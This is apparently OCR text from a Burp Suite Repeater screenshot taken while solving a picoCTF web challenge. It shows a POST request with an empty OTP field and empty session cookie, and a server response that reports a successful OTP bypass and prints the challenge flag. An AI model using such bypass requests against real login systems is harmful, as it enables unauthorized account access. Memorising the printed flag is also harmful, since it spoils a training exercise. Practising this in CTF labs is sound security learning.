 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://titan.picoctf.net:60584 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:60584
3 Content-Length: 5
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:60584
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://titan.picoctf.net:60584/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
16 otp1=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 27 Dec 2024 21:46:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 114
6 Vary: Cookie
7 Connection: close
8
9 Welcome, David.cochran you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_2e80f1fd}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Inspector
Notes
Done 302 bytes | 75 millis
Event log All issues Memory: 121.7MB